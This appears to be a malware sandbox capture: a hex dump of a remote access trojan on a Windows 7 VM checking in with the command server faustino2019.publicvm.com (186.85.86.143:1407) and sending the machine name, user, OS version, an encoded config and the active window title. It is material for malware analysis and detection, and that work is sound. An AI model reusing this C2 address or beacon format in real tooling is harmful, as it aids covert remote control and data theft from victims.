 186.85.86.143 : 1407 ⇄ VM : 49992
faustino2019.publicvm.com
SEND
65546ms
00000000: 31 34 33 00 6C 6C 31 32 33 34 52 6C 56 55 51 6B 143.ll1234RlVUQk
00000010: 39 4D 58 30 4D 30 51 6B 45 7A 4E 6A 51 33 31 32 9MX0M0QkEzNjQ312
00000020: 33 34 55 53 45 52 2D 50 43 31 32 33 34 61 64 6D 34USER-PC1234adm
00000030: 69 6E 31 32 33 34 31 30 2D 31 31 2D 32 30 31 32 in123410-11-2012
00000040: 33 34 31 32 33 34 57 69 6E 20 37 20 50 72 6F 66 341234Win 7 Prof
00000050: 65 73 73 69 6F 6E 61 6C 20 53 50 31 20 78 38 36 essional SP1 x86
00000060: 31 32 33 34 4E 6F 31 32 33 34 4E 2F 41 31 32 33 1234No1234N/A123
00000070: 34 2E 2E 31 32 33 34 55 48 4A 76 5A 33 4A 68 62 4..1234UHJvZ3Jhb
00000080: 53 42 4E 59 57 35 68 5A 32 56 79 41 41 3D 3D 31 SBNYW5hZ2VyAA==1
00000090: 32 33 34 31 32 37 00 69 6E 66 31 32 33 34 52 6C 234127.inf1234Rl
000000A0: 56 55 51 6B 39 4D 44 51 70 6D 59 58 56 7A 64 47 VUQk9MDQpmYXVzdG
000000B0: 6C 75 62 7A 49 77 4D 54 6B 75 63 48 56 69 62 47 lubzIwMTkucHVibG
000000C0: 6C 6A 64 6D 30 75 59 32 39 74 4F 6A 45 30 4D 44 ljdm0uY29tOjE0MD
000000D0: 63 4E 43 6E 59 79 4C 6A 41 75 4E 54 41 33 4D 6A cNCnYyLjAuNTA3Mj
000000E0: 63 4E 43 6C 4A 6C 5A 30 46 7A 62 53 35 6C 65 47 cNClJlZ0FzbS5leG
000000F0: 55 4E 43 6B 5A 68 62 48 4E 6C 44 51 70 47 59 57 UNCkZhbHNlDQpGYW
00000100: 78 7A 5A 51 30 4B 52 6D 46 73 63 32 55 4E 43 6B xzZQ0KRmFsc2UNCk
00000110: 5A 68 62 48 4E 6C 33 31 00 61 63 74 31 32 33 34 ZhbHNl31.act1234
00000120: 55 48 4A 76 5A 33 4A 68 62 53 42 4E 59 57 35 68 UHJvZ3JhbSBNYW5h
00000130: 5A 32 56 79 41 41 3D 3D Z2VyAA==
RECV
71686ms
00000000: 30 00 0.
SEND
71686ms
00000000: 30 00 0.
Close